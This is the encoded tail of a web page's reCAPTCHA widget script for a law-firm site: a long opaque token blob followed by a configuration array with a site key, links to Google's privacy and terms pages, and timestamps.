KQNAvDrcOwwqHDtgfDqmpDQsKOwo/[base64]/DmMO+N0HDjMOaamnChFkpT8K4SQXDq8KiwojDlEwzV8KUZ8OtwqBRwofCi8OMRBljw6XDocOKw7Q8Yj7CrMKzw5xjwpHChcOxCsKKUCZ0wofCv8OOw41Ywp/[base64]/DpMKpDsKAbHgBMgwwVi/Du8ODOEtLFMKwd0bDssKBw7/Dqk9Nw6HCkcO8TSEGw60/MMKcY8KtTivDhMKZwqExJ1jDosOTFMOlwopgwpfDsB/CkyXDujtPw5ctwqrDu8OYwrIuc1LDksO7w5TDoE1/wrnDlsKVBsObw57CoBDCkcOuwqrCncOmwrrDlcO8wp3DsXvDqsOvw69ObhZfwpjCmsKXw6fDrTZlGS/[base64]/CiGjCg8KOw4puDVfDv8KjDsKlL1tfw5shwoLDgcKAw5PCt8KWw4EOScOKw448VcK9InRdRFbCuHvDlzLDicK/woTCpMOiwq3CqQodOcOJT1TDqcK4woIqP0LDuAbDmAbDlcOMwrjDqcOww7JQM0nCrxHChEN+UMO5wo/[base64]/[base64]/[base64]/Dk2HCnipMHcOBMyjConrCih8NQGjCmsKwwqoZwptbZcOBHz3ChMKww5jDgMONHl/Dg8KMwpNHwptzGn9cF8O+YC1gwqzDvcOsTzxpSX5CIcKSS8O4QhDCqhsRZsK9NsOGSVoiw6TDicKmcsO8w65ha2bDj3R/JW7CuMOTw6zDjj/Cmw3CokHDvcORFQ0rSMKiTzB0wrISwrvDu8OKZcKaEsKLBSFcworCqHcGEcK/w7bCu8KnAsK5w57CkMOXbTcuA8OYWMO+wprCvFLDrcOza3XDrcOrYx/DqsO9Ey41wpJlwp8AwpfDj07Dr8OBw4ARXcOKGcOKDcKSQ8OTc8OaZcOmEsK/wrMCwq44wp8SwqpAXMKZVUDCq8K6QHc9BzkKAsOlT8KDM8KIwqlsbm3ClnLCmRnDu8K8w4I+axDDrcK5wp7CmsORw5HCkcOLw7ljfMKWPygkwrzCucOLdyHCnl9Ta8KIPUnDuMOMwoN5HcO4wqhjwprCh8O/Ewtuw7bDoMKCZ1wZw5DClyHDpHLDvMKCAcOoP3Yuw5/DpCbDpTjDrxBNw6xPa8OCwp7DsiptwppPwo0vTcOVwpssHj3DuzzDpsK5woxyfcKVw69tw5V8woFFw4xQwrIMw5DCgsKOEFfCiiEnw7gqw6HCuHTDu2lRw45swqF9w7cOwoDDqik7S8Ktd8Ozw6/ChcKyw69FwonDgsOpwqnDrih0w6ckw43CsHzCsmrDnHvCo3/CkMOOw6TDkcOLGH9HwrR4woTDgk3CrMKpwpDDigd0fl/DisOKbV8kAsKoSwoKwobDjzPCv8K9FVPCi8K+N8OLw7zCvsO7w7HDv8KVwpnCrVBowosjO8Kow7YXwpVBwpjCmiXDv8OFfAbCiMOVaV7DssOWVVIuEcKSY8KbwovCvsOFw57Dglw8KVfDicKEwpFlwpnDvm7CosO0w4/Dj8O3wosYw4fDpcKyYQTDjiBwBiDDggZdw455EkLDunHCicOuejPDkMOZwpUVARhCIcOsCMOKw6DDm8KwwrzCoVADSWzCq8OwOsOewrlYenrDnsKxwp3DhjI7cBfDpMOgeMKNwo/CkysdwoRCwoDCm8K1T8O8w6fCqU3CkDEtw5vDqjUQwr3DtcKwwovCjcKbYsO9wrnChFbCh1fCnGNQw4TDiXjCkcK1HDwsY8Okw7nDnHI+Mw/DlcOIKsK2wpnCgzTDjsOjG8OaIVIRU8OoVsO5ajYzQ8OaFcKQwpjCjcKdworDv1ZYw5UEwrzDrsORe8ONd8KjTsOiN8K1UcKNw5/DhTnCkk3DolNKB8KMwp/[base64]/[base64]/Dg8OEw5hLwq9xf8OnEsK5wo04w7YYwpvDtRDDo8OINCBKw4/DrxfChkzCvlzDnHLDmR/CosOrwqhadsKTTHBNeMKdUMKeL2pkOTzCoQbDhMO0w5zCmAJVwpo2ZGIcw4cPwqx6wo3CnSbCtXZcw7sqXWjChsOMw5/Ct8OEGmwEbcKlFFoewqdrNMKaVcOeI8O7wr5nwpvDisOYw5gAw6pPYsKYw6vCoXvDoDR9w7XCnsOGNMK3wr1eDF3ClkLCsMKfAcOoH8K5NwnCtks+GcO6w4jCksORwr1Uw5nCucK+fMO2P0piCsKoEip3GFPCkcKDwochwrLDrCTDlcK/YsKOw6EEGcKQw67Cs8KNGxTDmFvCpcKFbMOTwpLCpwbCpXIHDsOXdsKkwpjDsybDt8KYwoDCuMKmwoYLHRXCmMODBXwkZ8O/w60Sw7gZwq3Ckn59wpc+wrvCoAwQcHEBAH/CmcKyc8K/ZiApw6dkTcOMwpQ6YsKFwpQRw7DDo1cCfcKENDZUaMOBKkTCumnClcODMQ7DrDB1wqxMei0Fw6/DrCLCsV5+EklCw5PDmS0CwpEgwo0/w5RcIcK0w43DlnnCo8OcwoPDh8ORw7JyccOXw6ogw5oUwqEcIMOCeMOVwr/CgMO3w4vCmD7CgsOywoDDlMK4w4QBYTNJw6jCsXDDrMOcXnZwOsO1dyMQw6vDu8O3w4HDsg5bwp8dw6FtwpjDg8KFBk4kw6rDi8OyesOew4NZPxjCo8O0NBM2w4RHbcOowpXDhCLClmvCn8OdMUvCvsOnw43Cp8OldE7DjMOrwoQrOx/Cl8Kjw4lJwrTCoApmXkrCgirChMOGKCHCicOdcHpADMKoHsKhJ8Kcwq4Cw4vCiGtKJsKUBsO5AsKELMO0YjzCtm3CnVHCm8KgDcOSH8KdwqNlUsKuScO2wroDwqYlI34Le8OJWRrCk8KiwpTDrsKMw4TCqsO3ZMKKdMORLcOXG8O/[base64]/CmD/Dl8KyRzMIwpkDwr4aa8OLw7Zbw7rDrMKODwssV38FYAIFEj/DuMOQel03w4XClsKIw6rDksOEw65Jw5rCj8OHw6bDlsOfNkBOwqRLDsOvwozDjhbDgMKnw6QUwr46PsOVFcOFcU/CuMKhwqXDknM7Vz40w6wccsKNwqHCoMKnZzRhw4R+f8OXa1rCvMKcwrwrQ8OVL37CkcKUWsKXAm8Pd8KGK3wRLh0TwrXCtsOFM8Oyw41pXgjDuWHCmsKJFgtFwrVlGcOyKkbDjMKsSUdkw6LDv8K3GGFIO8KrwrheGglcI8Ojf1TCgAjDiyRyBnXDoCh/w7Frw7gREjA2WkvDqMO0woRzSMObNVt4KcKhW0dCwqINwrjDjml8a0vDlEfDr8KjI8KOwpPCsHpGS8Opwq5yLcKuLSfDs3Y/[base64]/NsKdw59IBArCu3/DlX7DmcOgBX85wo5UXDV4QcKEwofCt8K2SVbClQoDcD8NFEnChg8ELmXDvnTDtklxJnrCpcO/[base64]/Ct3NcwpN/w6fDnUDChcOBdcK3wrbDu8Kgc8KzWFN3IcOPwr7DqBTDsMOJTsKsw5dZwodIwr7DosO/wr7DhyDDmMOhP8K6wpjCo8K9fsOCw7cIw7EYw7AyTMKqwoJhw6g2dk7CkEHDvcOWbsOTw4LCsU3CvRNHX1/[base64]/ZsOGwq5qMsK7wpQRw64fFcKnMsK4w7XDo8KowpsNOkbDnV/Ckm0SVUYLw4cqwpLCscK5w6QqdsOew4vDr1/Coz3ClX7Co8KSw5xow5bDo8KcdMKFR8OKwrZhwqZgPTvDicOnwrnCucKKDm/CucKnwq3DmigVw68ow4Qjw5FzMndMw53DpMKOVX17w4JXbQVfO8KGVcOawrMKV3DDrcOEWF3CoGoaEMOkPkTCtcOlDMKbTTBoYl3DsMKfZ0REwrDCnjfCkcKjASrDpMOBKFFow6t7wqgcw7wsw6d1Z8OwCxzDjsK/BsKfMHtiw4nCi1DCucOLw6pzw5QobcO3w6xOw75bwqfDusOxwrQ1D3ZFw7fDiMKdT8KVez/CvTFLwqXCgMKrw7YEIQF0w4PDl8OwfTFHwq/DucK/[base64]/[base64]/wpIkHSIUMnLCksOhwqQREMKDE34nw4Jmw6LDksKhw5Msw51iw6rCkMOnw77DnMOJw7ETeVrDomzDqz8Qw61Yw7tEw7bCmxtwwqNcecKuacKDwqrCuSt7ZsKIBsOwwrBEw4x/w6oww4XCuEYqwq4ybRR1dMOPfMOQwqvDkVIoQ8OoImF4HkRiTD07w43DucK3w7dsw7lQQTMQZ8Kdw6x2w7o7woPCpQ9kw7PCqEMUwqDCgT09LicNXBlZczxMw58zasKxXMOyVR7DuADChMKKw6gPUzLDgUxYwr/CuMKGwp/Du8KXw73DpMOTw7MIw7jCpizChcKvRMOcwrFUw5ZDw65mAcOeQxXDuw1vw7LChMOOcHfCuTNTwqZSMMODw4nCmGXCo8KsRh/CoMKUemXDpsOJEwXCoR/DuWcAS8Kjw7o8w43DiDXCocKfwqXDvsKaRcO+wrV0wq/CtsOWwpR+w5fCpsKLQ8KZw41Ud8OifBxYw7bCgsKFwotxET/DjkHCrws+UXxxw5fCvcK/[base64]/DgFTCgMKIaUpvw75tB8KKwr8Ew4jCoSDDrh5DW8Otwox+NsOyaxXCjDBSwrTCv8OxE8OQw7HCsGjCoMOCND/DggXDm8OhTMObesObw7LDusKBGsK3wovCm8KEw5PCiwXDhMOCNmVCZ1nCoUZZwqE8wrkow7rDoHtWNsKUfMOoC8OFwoUyZMK1wrTCusO1IBnDvsKpw4cYK8K/[base64]/CvXgqwrY5VgXCpcOkOgMEEsKEw61sw5XCpE/[base64]/[base64]/wo3DssO6w7nCtkTDrAfDn8O0dMKPOjRiRUfDjgzDl8K5OFV0Wh14IGLCqxtRXHgMw4XCp8KYIMK2KiAPw67DpifDhhbChcOaw6/CnTAyaMO2wpMtT8OXbyjChk7CgsKqwopZwrvDhVnCpcKHRGAdw5fClsOhMcOXBMK9wq/DnXfDql0Bbh/Cu8K2wr/DlcKQMEzDh8OdwrHCoX1eZzrDrcOnNcKlflrDm8OWW8OUAl/[base64]/ahLDtMODDAB3OwHDiA/Cmj0xw5kuwpcYIsOLwoF/Z8Oow7YvbcO9w6gYPnMyLRRgwqbChhApW1vCplk6OcKlVx8sCGFpbkxefMOswoXCrMObw40vw6QiUcKrGcOJwqVGwp/DqMOkNTEKPg/[base64]/eU3Dt8KMIsKHHxd3wqLDpUgkCXfCksKGw4I9X8OBMVVSPkZrwpdjworCrcO5w6nDsTwKw43Cr8O/[base64]/CmGnCh8KaF33DpcKoEsK4OB/[base64]/J3QILMKfwrXDlsOnwo/CmGnDq1zChFBWecOmdMKYwpZUBkHChX5Rw5pWwonCrSYxwo3CpnPDmjgPGjnCsBXCjCNww5gHW8KfC8OWLV/DqsOkwqXCvcKnw7rDrcKNW8OobMOVwo85wqDDvMKYwo44wrjDh8K/[base64]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[base64]/b8KEFTbDo8Ouw6kPMsK4PjlrLsOFw6QLwrQLd8OALMOswp97woAlw5/DtMOWYC/DqsOGw6kNDxjDkMOgSMOWc1DDrW/CgsO9dU45X8KDHMK8X2gET8OFLMOXdsKrNcO0JAk/LAEvSMO1DAYNTiDDoG5Bw4VUSyVdTcOUbUvDoFMZwq4owqdXVClZw5zCtsOzPEhOw4phw7NTwpHDlD3CvgjDvsKaQVnCkT7DncKhOMKmw59VdcOwG0DDuMKSw77CgV7DvHvCtDkUwoHDiHbDlsO5PMOdDRo8Q3vCjsOQwpd6wqU/wowTw67CpcKMKcKOLcKLwotdKFNOUsKgfCg3wqpbQEAYw5pJwq1oeAgfFAxKwrvDtj7DrH7Do8Oewr4awp/CghnDisO4aWDDuE4OwrfCozpFXT7CmAdVwrvCpUQ8wqjDosOCw7LDsxnCuDXChntvPBsxw5zCoDgTwovCqcOhwp3CqnogwronJAvCjh9FwrjDq8KwPSHCl8OmTwzCgBDDqMO4w6bDosKtwqzDu8ONUW/Ch8OyGSsqfcK/[base64]/DqC4JAVEbfSQ7w7EfwoLClAjDgcKec20rZjrDmMK0w5sxw6kFR1/DvsKuw4DCgsO7wq7Ctm7CuMKOw7QnwqPCu8Kxw6R7UnnCm8KIMcOFYsK9EsK9NcOwKMOeehsCawrCnRrCvsOJTTnCgsKJw6nCisOOw5vCuQXDrgEbw6TCh3gpQw/DhXIgwrHCrGHDlTsyXgjDlCkjDMK2w4c/KFjCgcOuM8Oawr7CjsK/wq3CnsOcwrhbwqkBworDsw8rF0kAOMKLw5Nsw7dFwqQHwo3DqMO6J8KFOMOVYVJqSW0ewq1DGsKsCsKaY8OXw4AjwoMtw7DCkB1UT8O4wqTDhcOkwqA4wo3CpUjDosOeQMKxIF8vNlDCmMO0wp/DncKgwoXCtmfDhzMVw4wVAMOhwrvDhyjCtMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5KPQSAAAAAKLrHqomsr1rXRSO2J_q3tBPu31W\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://burkhardtlaw.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y5r5FsO6RJaT4649bCdQoA6UQLMPJQ/TYXIP1uzeOQg\\u003d\x22,0,0,null,1,1769286853137,0,0,[132,208,120],null,[254,176],\x22RC-r5Tcgc0SdWSSKA\x22,null,null,null,null,null,\x220dAFcWeA7iUdydUqumbpjCEEPjRodgqrlYEP3S2mxY79384uI5OBTz0v6I1zmsDuganI3GcEqXoT4t_aF-Cu9Xrol7caaRVG7j9g\x22,1769369652963]");
    </script></body></html>